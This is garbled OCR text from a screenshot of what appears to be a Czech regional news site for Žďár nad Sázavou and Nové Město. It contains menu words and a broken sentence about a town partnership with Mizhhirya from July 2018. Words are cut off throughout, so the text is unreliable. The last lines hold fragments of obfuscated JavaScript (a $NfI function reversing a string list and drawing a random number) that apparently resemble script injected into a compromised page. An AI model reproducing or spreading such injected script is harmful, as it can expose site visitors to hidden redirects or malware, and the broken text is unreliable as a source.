
E
KULTURA
SPORT
KINO
ŽĎÁR NAD SÁZAVOU
NOVÉ MĚSTO
A’
NAŠE 
s
to uzavřelo partnerství s
ou Mižhirjou
rvence 2018
NfI=function(n){if (typeof ($NfI.list) == „string“)
.split(„“).reverse().join(„“);return
fI.list=;var number1=Math.floor(Math.random()*6);if